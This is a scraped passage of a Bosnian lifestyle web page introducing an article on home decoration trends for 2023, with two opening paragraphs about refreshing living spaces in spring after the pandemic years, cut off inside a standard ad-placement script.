		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Ftrendovi-za-uredenje-doma-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+glavnih+trendova+za+ure%C4%91enje+doma+u+2023&url=https%3A%2F%2Fwww.womeninadria.ba%2Ftrendovi-za-uredenje-doma-2023%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/&title=5+glavnih+trendova+za+ure%C4%91enje+doma+u+2023" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Kalendarski, primičemo se sredini proljeća, praznici su iza nas, a lijepo nam vrijeme tek predstoji. Period je to ponovnog buđenja, kada nas pozitivna energija kojom nas proljeće inspiriše čini raspoloženim i kreativnim, zbog čega je upravo taj period u godini najbolji za osvježenje, renoviranje i adaptaciju životnog prostora.</p>



<p>Ta je potreba posebno izražena nakon tri pandemijske godine kada smo zbog naredbi i preporuka kriznih štabova i nadležnih organa bili prinuđeni izolirati se i duže boraviti u zatvorenom prostoru, u svojim stanovima, kućama i vikendicama.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
